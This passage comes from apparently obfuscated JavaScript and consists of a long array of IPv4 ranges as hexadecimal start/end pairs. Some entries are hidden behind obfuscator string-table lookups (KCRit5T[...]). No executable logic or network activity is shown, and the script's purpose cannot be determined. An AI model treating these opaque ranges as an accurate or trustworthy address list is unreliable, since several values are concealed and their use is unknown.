],[0x7530da00,0x7530daff],[0x7530dc00,0x7530dfff],[0x7530e000,0x7530e7ff],[0x7530e800,0x7530e9ff],[0x7530ea00,0x7530eaff],[KCRit5T[KCRit5T[0x1e4]],KCRit5T[0x158]],[KCRit5T[KCRit5T[0x1e5]],KCRit5T[0x159]],[0x7530ec00,0x7530efff],[0x7530f000,0x7530ffff],[0x75310000,0x7531ffff],[0x75320000,0x7532ffff],[0x75338000,0x753381ff],[0x75338300,0x753383ff],[0x75338400,0x753387ff],[0x75338800,0x75338fff],[0x75339000,0x75339fff],[0x7533a000,0x7533bfff],[0x7533c000,0x7533ffff],[0x75353000,0x75353fff],[0x7535b000,0x7535bfff],[0x75390000,0x7539ffff],[0x753a0000,0x753a7fff],[0x753b0000,0x753bffff],[0x753c0000,0x753fffff],[0x75400000,0x7547ffff],[0x75480000,0x7549ffff],[0x754a4000,0x754a5fff],[0x754a8000,0x754affff],[0x754b0000,0x754bffff],[0x754c0000,0x754fffff],[0x75500000,0x755fffff],[0x75640000,0x7565ffff],[0x75671000,0x75671fff],[0x75672800,0x75672fff],[0x75674800,0x75674fff],[0x75678000,0x75678fff],[0x7568a800,0x7568afff],[0x756a0000,0x756bffff],[0x75700000,0x7577ffff],[0x75784000,0x75787fff],[0x7578c000,0x7578ffff],[0x75790000,0x75797fff],[0x75798000,0x7579bfff],[0x7579c000,0x7579c7ff],[0x757a8000,0x757affff],[0x757c0000,0x757fffff],[0x75800000,0x75bfffff],[0x76180000,0x7619ffff],[0x761a0000,0x761a1fff],[0x761a2000,0x761a23ff],[0x761a2800,0x761a2fff],[0x761a3000,0x761a37ff],[0x761a3c00,0x761a3fff],[0x761a4000,0x761a5fff],[0x761a6000,0x761a67ff],[0x761a7000,0x761a7fff],[0x761a8000,0x761a83ff],[0x761a8500,0x761a85ff],[0x761a8600,0x761a87ff],[0x761a8800,0x761a8fff],[0x761aa000,0x761aafff],[0x761abc00,0x761abfff],[0x761ac000,0x761affff],[0x761c0000,0x761fffff],[0x76400000,0x7641ffff],[0x76420000,0x7642ffff],[0x76437000,0x76437fff],[0x76480000,0x764fffff],[0x76500000,0x7651ffff],[0x76540000,0x7655ffff],[0x76582000,0x76583fff],[0x76584000,0x76587fff],[0x76588000,0x7658ffff],[0x76590000,0x7659ffff],[0x765bf000,0x765bffff],[0x76661000,0x76661fff],[0x76662000,0x766627ff],[0x7667a400,0x7667a7ff],[0x7667a800,0x7667afff],[0x7667b000,0x7667b3ff],[0x76700000,0x7677ffff],[0x76780000,0x767bffff],[0x767c0000,0x767dffff],[0x767e0000,0x767effff],[0x767f8000,0x767f9fff],[0x76840000,0x7687ffff],[0x76900000,0x7693ffff],[0x76b20000,0x76b2ffff],[0x76b40000,0x76b7ffff],[0x76b80000,0x76b83fff],[0x76b84000,0x76b847ff],[0x76b84800,0x76b848ff],[0x76b84a00,0x76b84bff],[0x76b84c00,0x76b84fff],[0x76b85000,0x76b85fff],[0x76b86000,0x76b87fff],[0x76b88000,0x76b8ffff],[0x76ba0000,0x76bbffff],[0x76bc0000,0x76bc7fff],[0x76bca000,0x76bcbfff],[0x76bcc000,0x76bcffff],[0x76be0000,0x76beffff],[0x76bf0000,0x76bf0fff],[0x76bf1000,0x76bf10ff],[0x76bf1200,0x76bf13ff],[0x76bf1400,0x76bf17ff],[0x76bf1800,0x76bf1fff],[0x76bf2000,0x76bf3fff],[0x76bf4000,0x76bf7fff],[0x76bf8000,0x76bfffff],[0x76c00000,0x76c0ffff],[0x76c10000,0x76c10fff],[0x76c13000,0x76c137ff],[0x76c16000,0x76c17fff],[0x76c18000,0x76c1ffff],[0x76c20000,0x76c27fff],[0x76c28000,0x76c2bfff],[0x76c2c000,0x76c2dfff],[0x76c2e000,0x76c2e3ff],[0x76c2f000,0x76c2f7ff],[0x76c30000,0x76c3ffff],[0x76c40000,0x76c7ffff],[0x76ca0000,0x76cbffff],[0x76cc0000,0x76cfffff],[0x76d40000,0x76d5ffff],[0x76d7c000,0x76d7ffff],[0x76e00000,0x76e3ffff],[0x76e40000,0x76e5ffff],[0x76e60000,0x76e6ffff],[0x76ef0000,0x76efffff],[0x76f20000,0x76f2ffff],[0x76f40000,0x76f7ffff],[0x76f80000,0x76ffffff],[0x77000000,0x7701ffff],[0x77020000,0x77021fff],[0x77028000,0x7702ffff],[0x77030000,0x7703ffff],[0x77040000,0x7707ffff],[0x770a0000,0x770a7fff],[0x770f8800,0x770f8fff],[0x77100000,0x7710ffff],[0x7712c000,0x7712cfff],[0x7712d000,0x7712d7ff],[0x7712e000,0x7712ffff],[0x77130000,0x7713ffff],[0x77140000,0x7717ffff],[0x771b4000,0x771b7fff],[0x771b8000,0x771bffff],[0x771d0000,0x771dffff],[0x771e3000,0x771e3fff],[0x771fa500,0x771fa51f],[KCRit5T[KCRit5T[0x1e6]],KCRit5T[0x15a]],[0x771fa522,0x771fa523],[0x771fa524,0x771fa527],[0x771fa528,0x771fa52f],[0x771fa530,0x771fa53f],[0x771fa540,0x771fa57f],[0x771fa580,0x771fa5ff],[0x771fc000,0x771fdfff],[0x77200000,0x7727ffff],[0x77280000,0x77283fff],[0x77284000,0x77284fff],[0x77288000,0x7728ffff],[0x77290000,0x7729ffff],[0x772a0000,0x772a1fff],[0x772a8000,0x772a8fff],[0x772ae000,0x772affff],[0x772c0000,0x772dffff],[0x77300000,0x7737ffff],[0x77390000,0x7739ffff],[0x773a0000,0x773affff],[0x773b8000,0x773bffff],[0x773c0000,0x773dffff],[0x773e0000,0x773effff],[0x773f2000,0x773f3fff],[0x774bd000,0x774bdfff],[0x774e0000,0x774fffff],[0x77500000,0x7750ffff],[0x7752d000,0x7752dfff],[0x77540000,0x7757ffff],[0x77580000,0x775bffff],[0x77600000,0x7767ffff],[0x776c0000,0x776dffff],[0x77700000,0x777fffff],[0x77800000,0x778fffff],[0x77900000,0x7793ffff],[0x7794a000,0x7794bfff],[0x7797c000,0x7797ffff],[0x77a0c800,0x77a0cfff],[0x77a17800,0x77a17fff],[0x77a18000,0x77a1ffff],[0x77a20000,0x77a3ffff],[0x77a40000,0x77a7ffff],[0x77b00000,0x77bfffff],[0x77e80000,0x77e9ffff],[0x77eb8000,0x77ebbfff],[0x77f80000,0x77fbffff],[0x77fc6000,0x77fc67ff],[0x77fcf000,0x77fcffff],[0x77fd0000,0x77fdffff],[0x77fe0000,0x77ffffff],[0x78000000,0x780fffff],[0x78180000,0x781bffff],[0x781e0000,0x781e3fff],[0x781e8000,0x781effff],[0x781f0000,0x781f7fff],[0x781f8000,0x781f8fff],[KCRit5T[KCRit5T[0x1e7]],KCRit5T[0x15b]],[0x781f9100,0x781f91ff],[0x781f9200,0x781f93ff],[0x781f9400,0x781f97ff],[0x781f9800,0x781f9fff],[KCRit5T[KCRit5T[0x1e8]],KCRit5T[0x15c]],[KCRit5T[KCRit5T[0x1e9]],KCRit5T[0x15d]],[KCRit5T[KCRit5T[0x1ea]],KCRit5T[0x15e]],[0x781fa200,0x781fa3ff],[0x781fa400,0x781fa7ff],[0x781fa800,0x781fafff],[0x781fb000,0x781fbfff],[0x781fc000,0x781fffff],[0x78200000,0x782fffff],[0x78300000,0x7831ffff],[0x78340000,0x7837ffff],[0x78400000,0x7847ffff],[0x78482000,0x78483fff],[0x78488000,0x7848ffff],[0x784c0000,0x784fffff],[0x78500000,0x7857ffff],[0x78580800,0x78580fff],[0x785a0000,0x785bffff],[0x785c0000,0x785cffff],[0x785e0000,0x785fffff],[0x78800000,0x7883ffff],[0x78840000,0x78843fff],[0x78844000,0x78845fff],[0x78846000,0x78846fff],[0x78847000,0x788473ff],[0x78847500,0x788475ff],[0x78847600,0x788477ff],[0x78847800,0x78847fff],[0x78848000,0x7884ffff],[0x78850000,0x7885ffff],[0x78860000,0x7887ffff],[0x78881000,0x788817ff],[0x78888000,0x7888bfff],[0x78890000,0x78897fff],[0x788f8000,0x788f9fff],[0x78c00000,0x78ffffff],[0x79000800,0x79000fff],[0x79001000,0x79001fff],[0x79040000,0x7905ffff],[0x79080000,0x790bffff],[0x790c0000,0x790c7fff],[0x790c8000,0x790cbfff],[0x790cc000,0x790ccfff],[0x790cd000,0x790cd7ff],[0x790cd800,0x790cdbff],[0x790cdc00,0x790cdc7f],[0x790cdc80,0x790cdcbf],[0x790cdcc0,0x790cdcc3],[0x790cdcc4,0x790cdcc5],[KCRit5T[KCRit5T[0x1eb]],KCRit5T[0x15f]],[0x790cdcc8,0x790cdccf],[0x790cdcd0,0x790cdcdf],[0x790cdce0,0x790cdcff],[0x790cdd00,0x790cddff],[0x790cde00,0x790cdfff],[0x790ce000,0x790cffff],[0x790d0000,0x790dffff],[0x790e0000,0x790fffff],[0x79100000,0x7911ffff],[0x79120000,0x79127fff],[0x79128000,0x79129fff],[0x7912a000,0x7912a7ff],[0x7912a800,0x7912abff],[0x7912ac00,0x7912adff],[0x7912af00,0x7912afff],[0x7912b000,0x7912bfff],[0x7912c000,0x7912ffff],[0x79130000,0x7913ffff],[0x79140000,0x7917ffff],[0x79180000,0x791fffff],[0x79200000,0x7927ffff],[0x79280000,0x792bffff],[0x792e0000,0x792e3fff],[0x792e4c00,0x792e4fff],[0x792e8000,0x792ebfff],[0x792ec000,0x792edfff],[0x792ee000,0x792ee1ff],[0x792ee300,0x792ee3ff],[0x792ee400,0x792ee7ff],[0x792ee800,0x792eefff],[0x792ef000,0x792effff],[0x792f0000,0x792fffff],[0x79300000,0x7931ffff],[0x79320800,0x79320fff],[0x79330000,0x7933ffff],[0x7934a000,0x7934bfff],[0x7934d000,0x7934dfff],[0x7934e000,0x7934ffff],[0x7936b000,0x7936b7ff],[0x7936bc00,0x7936bfff],[0x79370000,0x79373fff],[0x79380000,0x7939ffff],[0x793a0000,0x793a7fff],[0x793a8800,0x793a8fff],[0x793a9000,0x793a9fff],[0x793aa000,0x793aa7ff],[0x793b0000,0x793b3fff],[0x793b4000,0x793b5fff],[0x793b6000,0x793b6fff],[0x793b7000,0x793b77ff],[0x793b7800,0x793b79ff],[0x793b7b00,0x793b7bff],[0x793b7d00,0x793b7dff],[0x793b7e00,0x793b7fff],[0x793b8000,0x793b87ff],[0x793b8800,0x793b8bff],[0x793b8d00,0x793b8dff],[0x793b8e00,0x793b8fff],[0x793b9000,0x793b9fff],[0x793ba000,0x793bbfff],[0x793bc000,0x793bffff],[0x793c0000,0x793fffff],[0x79440000,0x7947ffff],[0x794c0000,0x794dffff],[0x794f8000,0x794fbfff],[0x79590000,0x7959ffff],[0x795b6800,0x795b6fff],[0x795bb000,0x795bbfff],[0x79648000,0x7964ffff],[0x79650000,0x79653fff],[0x7965d000,0x7965dfff],[0x79c00000,0x79c7ffff],[0x79c8c000,0x79c8c7ff],[0x79c90000,0x79c9ffff],[0x79cc0000,0x79cfffff],[0x79e00000,0x79efffff],[0x79f80000,0x79fbffff],[0x79ff0000,0x79ffffff],[0x7a004000,0x7a007fff],[0x7a040000,0x7a07ffff],[0x7a080000,0x7a0807ff],[0x7a080800,0x7a080bff],[0x7a080c00,0x7a080cff],[KCRit5T[KCRit5T[0x1ec]],KCRit5T[0x160]],[KCRit5T[KCRit5T[0x1ed]],KCRit5T[0x161]],[0x7a081100,0x7a0811ff],[KCRit5T[KCRit5T[0x1ee]],KCRit5T[0x162]],[0x7a081202,0x7a081203],[0x7a081204,0x7a081207],[0x7a081208,0x7a08120f],[0x7a081210,0x7a08121f],[0x7a081220,0x7a08123f],[0x7a081240,0x7a08127f],[0x7a081280,0x7a0812ff],[KCRit5T[KCRit5T[0x1ef]],KCRit5T[0x163]],[0x7a081502,0x7a081503],[0x7a081504,0x7a081507],[0x7a081508,0x7a08150f],[0x7a081510,0x7a08151f],[0x7a081520,0x7a08153f],[0x7a081540,0x7a08157f],[0x7a081580,0x7a0815ff],[0x7a081600,0x7a0817ff],[0x7a082800,0x7a082fff],[0x7a083000,0x7a0833ff],[0x7a083800,0x7a0838ff],[KCRit5T[KCRit5T[0x1f0]],KCRit5T[0x164]],[0x7a083902,0x7a083903],[0x7a083904,0x7a083907],[0x7a083908,0x7a08390f],[0x7a083910,0x7a08391f],[0x7a083920,0x7a08393f],[0x7a083940,0x7a08397f],[0x7a083980,0x7a0839ff],[KCRit5T[0x165],KCRit5T[0x165]],[0x7a083a02,0x7a083a03],[0x7a083a04,0x7a083a07],[0x7a083a08,0x7a083a0f],[0x7a083a10,0x7a083a1f],[0x7a083a20,0x7a083a3f],[0x7a083a40,0x7a083a7f],[0x7a083a80,0x7a083aff],[KCRit5T[0x166],KCRit5T[0x166]],[0x7a083b02,0x7a083b03],[0x7a083b04,0x7a083b07],[0x7a083b08,0x7a083b0f],[0x7a083b10,0x7a083b1f],[0x7a083b20,0x7a083b3f],[0x7a083b40,0x7a083b7f],[0x7a083b80,0x7a083bff],[KCRit5T[0x167],KCRit5T[0x167]],[0x7a083c02,0x7a083c03],[0x7a083c04,0x7a083c07],[0x7a083c08,0x7a083c0f],[0x7a083c10,0x7a083c1f],[0x7a083c20,0x7a083c3f],[0x7a083c40,0x7a083c7f],[0x7a083c80,0x7a083cff],[KCRit5T[0x168],KCRit5T[0x168]],[0x7a083d02,0x7a083d03],[0x7a083d04,0x7a083d07],[0x7a083d08,0x7a083d0f],[0x7a083d10,0x7a083d1f],[0x7a083d20,0x7a083d3f],[0x7a083d40,0x7a083d7f],[0x7a083d80,0x7a083dff],[0x7a083e00,0x7a083eff],[0x7a084000,0x7a084fff],[0x7a085400,0x7a0855ff],[0x7a085900,0x7a0859ff],[0x7a085a00,0x7a085aff],[0x7a085c00,0x7a085fff],[0x7a086400,0x7a0867ff],[0x7a086800,0x7a086bff],[0x7a08c000,0x7a08ffff],[0x7a090000,0x7a09ffff],[0x7a0a8000,0x7a0a83ff],[0x7a0a8400,0x7a0a85ff],[0x7a0a8800,0x7a0a89ff],[0x7a0aa400,0x7a0aa7ff],[0x7a0aa800,0x7a0aafff],[0x7a0ab000,0x7a0abfff],[0x7a0ac000,0x7a0ac3ff],[0x7a0ac800,0x7a0acfff],[0x7a0ad000,0x7a0ad7ff],[0x7a0ad800,0x7a0adbff],[0x7a0ae400,0x7a0ae7ff],[0x7a0ae800,0x7a0aefff],[0x7a0af000,0x7a0af3ff],[0x7a0b0000,0x7a0b7fff],[0x7a0c0000,0x7a0dffff],[0x7a0e0000,0x7a0effff],[0x7a300000,0x7a30ffff],[0x7a310000,0x7a313fff],[0x7a330000,0x7a33ffff],[0x7a400000,0x7a5fffff],[0x7a600000,0x7a61ffff],[0x7a660000,0x7a660fff],[0x7a664000,0x7a665fff],[0x7a700000,0x7a71ffff],[0x7a720000,0x7a72ffff],[0x7a730000,0x7a733fff],[0x7a734000,0x7a7347ff],[0x7a734800,0x7a734bff],[0x7a734c00,0x7a734cff],[0x7a734e00,0x7a734eff],[0x7a735000,0x7a735fff],[0x7a736000,0x7a737fff],[0x7a738000,0x7a73ffff],[0x7a770000,0x7a77ffff],[0x7a806400,0x7a8067ff],[0x7a807800,0x7a807fff],[0x7a880000,0x7a8fffff],[0x7a908000,0x7a90ffff],[0x7a98c000,0x7a98ffff],[0x7a9c0000,0x7a9fffff],[0x7abc0000,0x7abfffff],[0x7ac00000,0x7ac3ffff],[0x7ac60000,0x7ac6ffff],[0x7ac82800,0x7ac82fff],[0x7ac84000,0x7ac87fff],[0x7ac93000,0x7ac93fff],[0x7acc0000,0x7acfffff],[0x7ae00000,0x7aefffff],[0x7af00000,0x7af7ffff],[0x7af81800,0x7af81fff],[0x7af83000,0x7af83fff],[0x7aff4000,0x7aff47ff],[0x7b008000,0x7b00bfff],[0x7b040000,0x7b07ffff],[0x7b080000,0x7b0fffff],[0x7b318000,0x7b31bfff],[0x7b31c000,0x7b31dfff],[0x7b31e000,0x7b31e7ff],[0x7b31e800,0x7b31ebff],[0x7b31ec00,0x7b31ecff],[0x7b31ee18,0x7b31ee1f],[0x7b31ee20,0x7b31ee2f],[0x7b31ee38,0x7b31ee3f],[0x7b31ee40,0x7b31ee7f],[0x7b31ee88,0x7b31ee8f],[0x7b31ee90,0x7b31ee97],[0x7b31f200,0x7b31f3ff],[0x7b31f500,0x7b31f5ff],[0x7b31f800,0x7b31ffff],[0x7b32a000,0x7b32bfff],[0x7b340000,0x7b37ffff],[0x7b380000,0x7b39ffff],[0x7b3a0000,0x7b3a7fff],[0x7b3a8000,0x7b3abfff],[0x7b3ae000,0x7b3affff],[0x7b3b0000,0x7b3bffff],[0x7b3c0000,0x7b3dffff],[0x7b3e0000,0x7b3effff],[0x7b400000,0x7b5fffff],[0x7b600000,0x7b61ffff],[0x7b620000,0x7b627fff],[0x7b638000,0x7b63ffff],[0x7b640000,0x7b641fff],[0x7b650000,0x7b65ffff],[0x7b670000,0x7b677fff],[0x7b6c5800,0x7b6c59ff],[0x7b6c8000,0x7b6c8fff],[0x7b6cd000,0x7b6cdfff],[0x7b700000,0x7b7fffff],[0x7b800000,0x7b87ffff],[0x7b885000,0x7b885fff],[0x7b890000,0x7b89ffff],[0x7b8a0000,0x7b8bffff],[0x7b900000,0x7b9fffff],[0x7ba00000,0x7bafffff],[0x7bb03c00,0x7bb03fff],[0x7bb05000,0x7bb05fff],[0x7bb10000,0x7bb1ffff],[0x7bb20000,0x7bb3ffff],[0x7bb40000,0x7bb7ffff],[0x7bb80000,0x7bbfffff],[0x7bc40000,0x7bc5ffff],[0x7bc78000,0x7bc7ffff],[0x7bce0000,0x7bcfffff],[0x7be80000,0x7bebffff],[0x7bf20000,0x7bf27fff],[0x7bf2c000,0x7bf2c7ff],[0x7bf40000,0x7bf7ffff],[0x7bf90000,0x7bf9ffff],[0x7bfd3400,0x7bfd35ff],[0x7bfe6000,0x7bfe67ff],[0x7c064000,0x7c067fff],[0x7c0e0000,0x7c0fffff],[0x7c100000,0x7c11ffff],[0x7c140000,0x7c14ffff],[0x7c150000,0x7c151fff],[0x7c152800,0x7c152fff],[0x7c153000,0x7c1537ff],[0x7c156000,0x7c156fff],[0x7c157000,0x7c1577ff],[0x7c158000,0x7c15ffff],[0x7c160000,0x7c17ffff],[0x7c1cc000,0x7c1cffff],[0x7c1d0000,0x7c1d7fff],[0x7c1f0000,0x7c1fffff],[0x7c287000,0x7c287fff],[0x7c288000,0x7c28bfff],[0x7c28c000,0x7c28dfff],[0x7c28f000,0x7c28f3ff],[0x7c2a0000,0x7c2affff],[0x7c2f0000,0x7c2f3fff],[0x7c400000,0x7c41ffff],[0x7c420000,0x7c427fff],[0x7c430000,0x7c43ffff],[0x7c444000,0x7c447fff],[0x7c450000,0x7c45ffff],[0x7c460000,0x7c47ffff],[0x7c480000,0x7c4fffff],[0x7c580000,0x7c5fffff],[0x7c6c0800,0x7c6c0fff],[0x7c6c2800,0x7c6c2fff],[0x7c6d6000,0x7c6d67ff],[0x7c700000,0x7c77ffff],[0x7c7e0000,0x7c7fffff],[0x7c800000,0x7c87ffff],[0x7c938000,0x7c93ffff],[0x7c968900,0x7c9689ff],[0x7c970000,0x7c97ffff],[0x7c980000,0x7c98ffff],[0x7ca00000,0x7ca7ffff],[0x7cac0000,0x7cafffff],[0x7cc00000,0x7cc1ffff],[0x7cc40000,0x7cc4ffff],[0x7cc53800,0x7cc53fff],[0x7cc80000,0x7ccfffff],[0x7cdc0000,0x7cdfffff],[0x7ce00000,0x7cefffff],[0x7cf00000,0x7cf07fff],[0x7cf08000,0x7cf0bfff],[0x7cf20000,0x7cf2ffff],[0x7cf3c000,0x7cf3ffff],[0x7cf80000,0x7cf87fff],[0x7cf90000,0x7cf9ffff],[0x7cfa0000,0x7cfbffff],[0x7cfe0000,0x7cfe3fff],[0x7d1fc000,0x7d1fffff],[0x7d200000,0x7d2fffff],[0x7d3a8000,0x7d3affff],[0x7d3d8000,0x7d3dffff],[0x7d3e0000,0x7d3e3fff],[0x7d400000,0x7d47ffff],[0x7d480000,0x7d4bffff],[0x7d4c0000,0x7d4cffff],[0x7d4d0000,0x7d4d7fff],[0x7d4d8000,0x7d4d87ff],[0x7d4d8800,0x7d4d89ff],[0x7d4d8b00,0x7d4d8bff],[0x7d4d8c00,0x7d4d8fff],[0x7d4d9000,0x7d4d9fff],[0x7d4da000,0x7d4dbfff],[0x7d4dc000,0x7d4dffff],[0x7d4e0000,0x7d4fffff],[0x7d500000,0x7d5fffff],[0x7d600000,0x7d61ffff],[0x7d620000,0x7d62ffff],[0x7d680000,0x7d6fffff],[0x7d700000,0x7d7fffff],[0x7da90000,0x7da9ffff],[0x7dab0000,0x7dabffff],[0x7dd00000,0x7dd03fff],[0x7dd20000,0x7dd3ffff],[0x7dd50000,0x7dd57fff],[0x7dd66000,0x7dd67fff],[0x7dd70000,0x7dd73fff],[0x7dd80000,0x7ddfffff],[0x7dfe8000,0x7dfeffff],[0x806c0000,0x806cffff],[KCRit5T[0x169],KCRit5T[0x169]],[0x80f14000,0x80f14fff],[0x80f16000,0x80f17fff],[0x811c0000,0x811cffff],[0x81cc0000,0x81ccffff],[0x81d30000,0x81d3ffff],[KCRit5T[0x16a],KCRit5T[0x16a]],[0x83e46000,0x83e463ff],[0x83fd0c00,0x83fd0c07],[0x83fd0c50,0x83fd0c5f],[0x83fd0cf0,0x83fd0cf7],[0x84e80000,0x84e8ffff],[0x86af0000,0x86afffff],[0x88008500,0x880085ff],[0x893b3b00,0x893b3bff],[0x893b5800,0x893b5bff],[0x8a71d800,0x8a71d8ff],[0x8a71ed00,0x8a71edff],[0x8afc4800,0x8afc49ff],[0x8afc4e00,0x8afc4fff],[0x8afc6000,0x8afc61ff],[0x8afc7600,0x8afc77ff],[0x8afca200,0x8afca3ff],[0x8b053800,0x8b053fff],[0x8b055000,0x8b0553ff],[0x8b055c00,0x8b055fff],[0x8b056c00,0x8b056fff],[0x8b058000,0x8b0583ff],[0x8b05a000,0x8b05a3ff],[0x8b05c000,0x8b05c3ff],[0x8b05cc00,0x8b05cfff],[0x8b05d400,0x8b05d7ff],[0x8b05f400,0x8b05f7ff],[0x8b090000,0x8b09ffff],[0x8b810000,0x8b81ffff],[0x8b8aee00,0x8b8aee0f],[0x8b940000,0x8b94ffff],[0x8b9b0000,0x8b9bffff],[0x8b9f0000,0x8b9f1fff],[0x8b9f2000,0x8b9f27ff],[0x8b9f2800,0x8b9f2bff],[0x8b9f2d00,0x8b9f2dff],[0x8b9f2f00,0x8b9f2fff],[0x8b9f3000,0x8b9f3fff],[0x8b9f4000,0x8b9f5fff],[0x8b9f6000,0x8b9f6fff],[0x8b9f7000,0x8b9f70ff],[0x8b9f7200,0x8b9f73ff],[0x8b9f7400,0x8b9f77ff],[0x8b9f7800,0x8b9f7fff],[0x8b9f8000,0x8b9fffff],[0x8baa0000,0x8baaffff],[0x8bb00000,0x8bb0ffff],[0x8bb70000,0x8bb7ffff],[0x8bba0000,0x8bbaffff],[0x8bbd0000,0x8bbdffff],[0x8bc40000,0x8bc7ffff],[0x8bc80000,0x8bcfffff],[0x8bd00000,0x8bd7ffff],[0x8bd90000,0x8bd9ffff],[0x8bdb0000,0x8bdbffff],[0x8bdc0000,0x8bddffff],[0x8be00000,0x8be0ffff],[0x8be20000,0x8be3ffff],[0x8c4b0000,0x8c4bffff],[0x8c8f0000,0x8c8fffff],[0x8cb30000,0x8cb3ffff],[0x8ccd0000,0x8ccdffff],[0x8cce0000,0x8ccfffff],[0x8cd20000,0x8cd2ffff],[0x8ce00000,0x8ce0ffff],[0x8ced0000,0x8cedffff],[0x8cf00000,0x8cf0ffff],[0x8cf30000,0x8cf3ffff],[0x8cf60000,0x8cf6ffff],[0x8cf82102,0x8cf82103],[KCRit5T[0x16b],KCRit5T[0x16b]],[KCRit5T[0x16c],KCRit5T[0x16c]],[KCRit5T[0x16d],KCRit5T[0x16d]],[KCRit5T[0x16e],KCRit5T[0x16e]],[KCRit5T[0x16f],KCRit5T[0x16f]],[KCRit5T[0x170],KCRit5T[0x170]],[KCRit5T[0x171],KCRit5T[0x171]],[KCRit5T[0x172],KCRit5T[0x172]],[0x8cf90000,0x8cf9ffff],[0x8cfa0000,0x8cfaffff],[0x8cff0000,0x8cffffff],[0x8e460000,0x8e46ffff],[0x8e560000,0x8e56ffff],[0x8f400000,0x8f40ffff],[0x8fbf4000,0x8fbf5fff],[0x8fbf6000,0x8fbf67ff],[0x8fbfbc00,0x8fbfbfff],[0x90000000,0x9000ffff],[0x9002ee44,0x9002ee47],[0x9002ee48,0x9002ee49],[0x90070000,0x9007ffff],[0x900c0000,0x900cffff],[0x90304000,0x903043ff],[0x90305800,0x90305bff],[0x90309c00,0x90309fff],[0x9030b400,0x9030b7ff],[0x9030b800,0x9030bbff],[0x9030cc00,0x9030cfff],[0x9030d000,0x9030d7ff],[0x9030dc00,0x9030dfff],[0x9030fc00,0x9030ffff],[0x90340000,0x9034ffff],[0x907b0000,0x907bffff],[0x90a8d880,0x90a8d8ff],[0x90b21e30,0x90b21e3f],[0x90ff0000,0x90ffffff],[0x910e4900,0x910e49ff],[0x910e5100,0x910e51ff],[0x910e5200,0x910e52ff],[0x910e5400,0x910e54ff],[0x910e5600,0x910e56ff],[0x9238c000,0x9238ffff],[0x924bbb02,0x924bbb03],[0x924bbd02,0x924bbd03],[0x92c43800,0x92c43bff],[0x92c44400,0x92c447ff],[0x92c44800,0x92c44bff],[0x92c45c00,0x92c45fff],[0x92c47000,0x92c477ff],[0x92c47c00,0x92c47fff],[0x92de4f00,0x92de4fff],[0x92de5100,0x92de51ff],[0x92de5e00,0x92de5eff],[0x934e8400,0x934e84ff],[0x934e8600,0x934e87ff],[0x93f36700,0x93f3677f],[0x94460000,0x9446ffff],[0x94b21600,0x94b216ff],[0x94fde700,0x94fde7ff],[0x94fdee00,0x94fdeeff],[KCRit5T[0x173],KCRit5T[0x173]],[KCRit5T[0x174],KCRit5T[0x174]],[0x95290000,0x9529ffff],[0x96000000,0x9600ffff],[0x96730000,0x9673ffff],[0x96790000,0x9679ffff],[0x967a0000,0x967affff],[0x96818800,0x96818bff],[0x9681c000,0x9681c3ff],[0x9681fc00,0x9681ffff],[0x968a0000,0x968bffff],[0x969e0000,0x969effff],[0x96df0000,0x96dfffff],[0x96f20000,0x96f207ff],[0x96f20800,0x96f20bff],[0x96f21c00,0x96f21fff],[0x96f22c00,0x96f22fff],[0x96f23000,0x96f237ff],[0x96f23800,0x96f23bff],[0x96f24c00,0x96f24fff],[0x96f25000,0x96f253ff],[0x96f25c00,0x96f25fff],[0x96f26000,0x96f263ff],[0x96f27000,0x96f277ff],[0x96f27800,0x96f27bff],[0x96f29800,0x96f29fff],[0x96f2a000,0x96f2a7ff],[0x96f2a800,0x96f2abff],[0x96f2b800,0x96f2bfff],[0x96f2c000,0x96f2c3ff],[0x96f2d400,0x96f2d7ff],[0x96f2e000,0x96f2e3ff],[0x96f2e800,0x96f2efff],[0x96f2f000,0x96f2f7ff],[0x96f2f800,0x96f2fbff],[0x96f80000,0x96f8ffff],[0x96ff0000,0x96ffffff],[0x98688000,0x9868ffff],[0x98880000,0x9888ffff],[0x99000000,0x9900ffff],[0x99030000,0x9903ffff],[0x99220000,0x9923ffff],[0x99240000,0x9925ffff],[0x99630000,0x9963ffff],[0x99650000,0x9965ffff],[0x99760000,0x9977ffff],[0x9a088000,0x9a08ffff],[KCRit5T[0x175],KCRit5T[0x175]],[0x9a1209a4,0x9a1209a5],[KCRit5T[0x176],KCRit5T[0x176]],[KCRit5T[0x177],KCRit5T[0x177]],[0x9a482c00,0x9a482cff],[0x9a482f00,0x9a482fff],[0x9a512800,0x9a512bff],[0x9a512c00,0x9a512dff],[0x9b7eb000,0x9b7eb1ff],[0x9c6b641a,0x9c6b641b],[0x9c6b6422,0x9c6b6423],[KCRit5T[0x178],KCRit5T[0x178]],[0x9c6b6430,0x9c6b6437],[0x9c6b6490,0x9c6b649f],[0x9c6b64a0,0x9c6b64af],[KCRit5T[0x179],KCRit5T[0x179]],[0x9c6b6b98,0x9c6b6b9f],[0x9c6b6ba0,0x9c6b6baf],[0x9c6b8810,0x9c6b8813],[0x9c6b8818,0x9c6b881b],[0x9c6b8888,0x9c6b888b],[0x9c6b8890,0x9c6b8893],[0x9c6b8910,0x9c6b8913],[0x9c6b8918,0x9c6b891b],[0x9c6ba040,0x9c6ba047],[0x9c6baa40,0x9c6baa47],[0x9c6bb200,0x9c6bb3ff],[0x9c6bb400,0x9c6bb5ff],[0x9c6d2200,0x9c6d2201],[KCRit5T[0x17a],KCRit5T[0x17a]],[0x9c6d2204,0x9c6d2207],[0x9ce92000,0x9ce920ff],[0x9ce9c100,0x9ce9c1ff],[0x9ce9c200,0x9ce9c3ff],[0x9ce9cc00,0x9ce9ccff],[0x9cf6a100,0x9cf6a1ff],[0x9cf6a300,0x9cf6a3ff],[0x9cf6a400,0x9cf6a4ff],[0x9d000000,0x9d00ffff],[0x9d0a2200,0x9d0a23ff],[0x9d0a2400,0x9d0a25ff],[0x9d0a7000,0x9d0a71ff],[0x9d0a7600,0x9d0a77ff],[0x9d0a8200,0x9d0a83ff],[0x9d0ada00,0x9d0adbff],[0x9d0adc00,0x9d0addff],[0x9d0af600,0x9d0af7ff],[0x9d0f4a00,0x9d0f4bff],[0x9d0f5e00,0x9d0f5fff],[0x9d0f6400,0x9d0f67ff],[0x9d0f6800,0x9d0f69ff],[0x9d120000,0x9d12ffff],[0x9d148800,0x9d1489ff],[0x9d14c200,0x9d14c3ff],[0x9d14f600,0x9d14f7ff],[0x9d3d0000,0x9d3dffff],[0x9d422a00,0x9d422bff],[0x9d424600,0x9d4247ff],[0x9d425800,0x9d425fff],[0x9d42a400,0x9d42a5ff],[0x9d42f400,0x9d42f5ff],[0x9d770800,0x9d770fff],[0x9d771000,0x9d7713ff],[0x9d771c00,0x9d771fff],[0x9d778400,0x9d7787ff],[0x9d778800,0x